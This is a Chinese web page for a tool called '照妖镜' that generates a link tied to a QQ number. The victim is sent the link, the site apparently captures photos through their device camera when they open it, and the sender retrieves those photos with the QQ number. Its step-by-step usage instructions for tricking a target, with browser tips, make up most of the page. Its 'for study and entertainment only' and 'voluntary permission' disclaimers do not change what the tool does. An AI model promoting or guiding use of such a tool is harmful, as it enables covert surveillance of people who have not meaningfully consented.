 11:22

照妖镜

生成面板

请输入你的QQ生成链接，请填写数字，这是你查看照片的唯一凭证

https://icg8.cn

生成链接

请先生成链接！

请输入凭证查询照片

查看照片

删除照片

作者声明：
1.本工具仅做学习交流使用,请勿用于非法用途!后果自负!网站拍照是用户自愿点击允许的！
2.凭证是查看照片的凭证,不要泄露给知道这个平台的人
3.如有侵权、肖像权等,请联系本站下方邮箱删除!
使用说明：
1.填写对方QQ方便日后查询!填写完成后不用管直接点击生成!
2.生成完成后,复制链接发给你要查询的人
3.他点开后,然后回到本站,填写对方QQ,然后点击查看照片即可!
4.由于系统安全机制，ios系统必须使用自带的Safari浏览器（或者第三方APP调用的是Safari内核）才行
5.如果生成的照片出现的是黑色的可以尝试让对方更换浏览器打开链接
仅供娱乐使用,请勿用于非法商业用途,否则后果自负!

2022-10-26 | 11:22:34 | 星期三
© Powered by 茶馆!